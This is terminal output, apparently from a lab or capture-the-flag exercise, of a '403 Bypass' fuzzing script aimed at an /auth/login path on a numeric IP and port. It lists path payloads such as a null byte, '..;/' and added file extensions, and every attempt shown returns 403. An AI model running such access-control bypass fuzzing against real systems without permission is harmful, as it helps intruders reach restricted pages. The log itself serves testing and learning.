 └─$ ./script.sh "http://83.136.254.163:34662" "/auth/login" --headers --methods -o
403 Bypass
automated script
[#] Settings
-- URL >> http://83.136.254.163:34662
-- PATH >> /auth/login
-- Directory Fuzzing: Enabled
-- Directory Fuzzing Endpaths Wordlist: wordlists/default_endpaths.txt
-- Directory Fuzzing Midpaths Wordlist: wordlists/default_midpaths.txt
-- HTTP Methods Fuzzing: Enabled
-- HTTP Methods Fuzzing Wordlist: wordlists/default_methods.txt
-- User Agents Fuzzing: Disabled
-- HTTP Headers Fuzzing: Enabled
-- HTTP Headers Fuzzing Wordlist: wordlists/default_headers.txt
-- Other Bypass Methods: Enabled
[#] Checking connection...
[+] Connection OK
[+] Size download: 93
[#] Path fuzzing bypass
[#] Collected 606 words.
[:] Payload: http://83.136.254.163:34662/auth/login%00 -- HTTP code: 403 -- Size download: 93
[:] Payload: http://83.136.254.163:34662/auth/login..;/ -- HTTP code: 403 -- Size download: 93
[:] Payload: http://83.136.254.163:34662/auth/login.css -- HTTP code: 403 -- Size download: 93
[:] Payload: http://83.136.254.163:34662/auth/login.html -- HTTP code: 403 -- Size download: 93
[:] Payload: http://83.136.254.163:34662/auth/login.json -- HTTP code: 403 -- Size download: 93